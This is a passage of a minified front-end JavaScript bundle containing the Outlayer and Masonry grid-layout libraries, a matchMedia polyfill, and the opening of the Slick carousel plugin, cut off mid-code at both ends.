r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);
this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),window.matchMedia||(window.matchMedia=function(){"use strict";var styleMedia=window.styleMedia||window.media;if(!styleMedia){var style=document.createElement("style"),script=document.getElementsByTagName("script")[0],info=null;style.type="text/css",style.id="matchmediajs-test",script.parentNode.insertBefore(style,script),info="getComputedStyle"in window&&window.getComputedStyle(style,null)||style.currentStyle,styleMedia={matchMedium:function(media){var text="@media "+media+"{ #matchmediajs-test { width: 1px; } }";return style.styleSheet?style.styleSheet.cssText=text:style.textContent=text,"1px"===info.width}}}return function(media){return{matches:styleMedia.matchMedium(media||"all"),media:media||"all"}}}()),!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick 